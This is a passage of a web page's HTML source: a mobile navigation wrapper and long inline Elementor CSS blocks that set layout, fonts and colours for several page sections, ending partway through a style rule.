	<div class="mobile-menu-inner">
		<div class="icon-wrapper">
			<div class="icon-menu-back" data-close="">Back<span></span></div>
			<div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</div>
		</div>
		<nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
	<style id="elementor-post-22557">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22557 .elementor-element.elementor-element-acd7e60{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22557 .elementor-element.elementor-element-acd7e60:not(.elementor-motion-effects-element-type-background), .elementor-22557 .elementor-element.elementor-element-acd7e60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22557 .elementor-element.elementor-element-9ab15ca{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22557 .elementor-element.elementor-element-9eca4dc{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22557 .elementor-element.elementor-element-84dc2f3{--display:flex;}.elementor-22557 .elementor-element.elementor-element-56325f3{text-align:center;}.elementor-22557 .elementor-element.elementor-element-f88a6eb{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22468">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22468 .elementor-element.elementor-element-c335462{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22468 .elementor-element.elementor-element-c335462:not(.elementor-motion-effects-element-type-background), .elementor-22468 .elementor-element.elementor-element-c335462 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22468 .elementor-element.elementor-element-c335462.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;--flex-grow:1;--flex-shrink:0;}.elementor-22468 .elementor-element.elementor-element-2666a27{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22468 .elementor-element.elementor-element-f0f1708{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22468 .elementor-element.elementor-element-c5b67ba{--display:flex;}.elementor-22468 .elementor-element.elementor-element-21d0a17{text-align:center;}.elementor-22468 .elementor-element.elementor-element-04d0542{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22604">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22604 .elementor-element.elementor-element-eb491cc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22604 .elementor-element.elementor-element-eb491cc:not(.elementor-motion-effects-element-type-background), .elementor-22604 .elementor-element.elementor-element-eb491cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22604 .elementor-element.elementor-element-b0d1593{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22604 .elementor-element.elementor-element-6c5c729{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22604 .elementor-element.elementor-element-37683d2{--display:flex;}.elementor-22604 .elementor-element.elementor-element-f9b1ce2{text-align:center;}.elementor-22604 .elementor-element.elementor-element-a15b5fb{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22649">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22649 .elementor-element.elementor-element-112fe88{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22649 .elementor-element.elementor-element-112fe88:not(.elementor-motion-effects-element-type-background), .elementor-22649 .elementor-element.elementor-element-112fe88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22649 .elementor-element.elementor-element-b455aec{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22649 .elementor-element.elementor-element-62e2f76{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22649 .elementor-element.elementor-element-3eafd12{--display:flex;}.elementor-22649 .elementor-element.elementor-element-0656aa7{text-align:center;}.elementor-22649 .elementor-element.elementor-element-8ee0302{--display:flex;}.elementor-22649 .elementor-element.elementor-element-d0efcd8{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22675">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22675 .elementor-element.elementor-element-1292fe0{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-22675 .elementor-element.elementor-element-1292fe0:not(.elementor-motion-effects-element-type-background), .elementor-22675 .elementor-element.elementor-element-1292fe0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22675 .elementor-element.elementor-element-6248ef8{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22675 .elementor-element.elementor-element-833163e .elementor-heading-title{color:#274C97;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22675 .elementor-element.elementor-element-9f2ce01 